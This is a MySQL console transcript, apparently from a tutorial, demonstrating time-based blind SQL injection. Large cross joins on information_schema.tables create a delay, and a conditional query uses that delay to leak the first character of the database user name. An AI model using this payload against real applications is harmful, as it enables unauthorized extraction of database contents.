 mysql> select COUNT(*) from information_schema.tables A,information_schema.tables B;
+----------+
| COUNT(*) |
+----------+
|   219961 |
+----------+
1 row in set (0.03 sec)
mysql> select COUNT(*) from information_schema.tables A,information_schema.tables B,information_schema.tables C;
+-----------+
| COUNT(*)  |
+-----------+
| 103161709 |
+-----------+
1 row in set (2.06 sec)
mysql> select 1 and if((substr(user(),1,1)='r'),(select COUNT(*) from information_schema.tables A,information_schema.tables B,information_schema.tables C),1);
+--------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 and if((substr(user(),1,1)='r'),(select COUNT(*) from information_schema.tables A,information_schema.tables B,information_schema.tables C),1) |
+--------------------------------------------------------------------------------------------------------------------------------------------------+
|                                                                                                                                                1 |
+--------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (2.03 sec)
mysql>